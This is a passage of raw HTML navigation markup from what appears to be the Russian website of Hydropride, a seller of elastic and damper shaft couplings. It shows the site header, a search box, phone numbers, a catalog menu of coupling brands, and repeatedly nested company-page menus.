            </div>
        </div>
    </div>
<div class="header-content">
    <div class="intec-content">
        <div class="intec-content-wrapper">
            <div class="header-content-wrapper">
                <div class="header-content-wrapper-2">
                    <div class="header-content-wrapper-3">
                                                <div class="header-content-item">
                            <a href="/" class="header-content-item-wrapper header-content-logotype intec-image">
                                <div class="intec-aligner"></div>
                                <img width="231" src="/bitrix/updates/logo.png" height="54" alt="Hydropride" title="Hydropride">                            </a>
                        </div>
                                                    <div class="header-content-item">
                                <div class="header-content-item-wrapper">
                                    <div class="header-content-tagline">
                                        <div class="header-content-tagline-delimiter"></div>
                                        <div class="header-content-tagline-text">
                                            Эластичные и демпферные муфты                                        </div>
                                    </div>
                                </div>
                            </div>
                                                                                                            <div class="header-content-item header-content-item-full">
                                        <div class="intec-search-normal intec-search-normal-top">
        <form action = "/search/index.php" class="intec-search-form">
            <button type="submit" class="intec-search-icon glyph-icon-loop intec-cl-text" aria-hidden="true"></button>
            <input class="intec-search-input" type = "text" name = "q" value = "" maxlength="50"  autocomplete = "off" placeholder="Поиск по сайту"/>
        </form>
    </div>
                                </div>
                            

                                                                            <div class="header-content-item">
                                <div class="header-content-item-wrapper header-content-phone">
                                                                            <div class="header-content-phone-text">
                                            <div class="header-content-phone-text-icon glyph-icon-phone intec-cl-text" style="padding-bottom: 3px"></div>
                                            <a class="header-content-phone-text-content" href="tel:+7(495)975-93-39">
                                                +7(495)975-93-39                                            </a>
                                                                                    </div>
                                        <div class="header-content-phone-text">
                                            <div class="header-content-phone-text-icon glyph-icon-phone intec-cl-text" style="padding-bottom: 3px"></div>
                                                                                                                                                                                                                                    <a class="header-content-phone-text-content" href="tel:+7(926)689-93-39">
                                                +7(926)689-93-39                                            </a>
                                                                                    </div>                                        
                                                                        </div>
                            </div>
                                                                                                                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="header-menu">
        	<div id="000000006c69984e000000004418a5e3" class="menu menu-horizontal intec-cl-background " data-role="menu">
		<div class="intec-content">
			<div class="intec-content-wrapper">
				<div class="menu-wrapper" data-role="items">
																	<div class="menu-item menu-item-section menu-item-active intec-cl-text intec-cl-background-light intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/catalog/" class="menu-item-text menu-item-catalog-text">
																	<span class="menu-catalog-icon glyph-icon-menu-icon_2 "></span>
									<span class="menu-item-arrow-down fa fa-angle-down "></span>
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Каталог								</div>
							</a>
								<div class="menu-submenu menu-submenu-1" data-role="menu">
	<div class="menu-submenu-wrapper">
															<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/503/90_90_0/5032e477d52bfac7e7245e2965fd2cf5.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_centa_cf_a/">								Муфты Centaflex CF-A								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/ab8/90_90_0/ab85604211c25e7e62f0fd001ac8d805.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_cf_h/">								Муфты Centaflex CF-H								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/5c3/90_90_0/5c355c37f11aad7f16a3a8dbc114401c.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_centaflex_cf_x/">								Муфты Centaflex CF-X								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/5f4/90_90_0/5f48cd97855fc0dfccb5208572a61f46.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_centaflex_cf_k/">								Муфты Centaflex CF-K								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/c59/90_90_0/c59121fdf7b4761b0ed14f0b73f11166.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_ktr_bowex/">								 Муфты KTR BoWex								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/cf5/90_90_0/cf5f30275fa12b2a566f5f098f6fabb4.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_hitachi/">								Муфты Hitachi								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/6cc/90_90_0/6cc1aa575898a4ffd62ac52909e4c5f2.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_hyundai/">								Муфты Hyundai								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/9ec/90_90_0/9ec22eb546944799c70d5cc2db1bf81a.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_doosan/">								Муфты Doosan								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																		<div class="menu-submenu-section menu-submenu-section-with-images">
					<div class="menu-submenu-section-wrapper">
						<div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/b06/90_90_0/b06c29b870ffc786a2856e17d861a02c.jpg')"></div>
						<div class="menu-submenu-section-links">
							<div class="menu-submenu-section-header">
								<a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/mufty_volvo/">								Муфты Volvo								</a>							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
						
																																																																												</div>
</div>

						</div>
																	<div class="menu-item menu-item-default intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/application" class="menu-item-text ">
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Применение								</div>
							</a>
													</div>
																	<div class="menu-item menu-item-default intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/selection" class="menu-item-text ">
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Подбор муфт								</div>
							</a>
													</div>
																	<div class="menu-item menu-item-default intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/delivery" class="menu-item-text ">
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Доставка								</div>
							</a>
													</div>
																	<div class="menu-item menu-item-default intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/company/" class="menu-item-text ">
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Компания								</div>
							</a>
								<div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
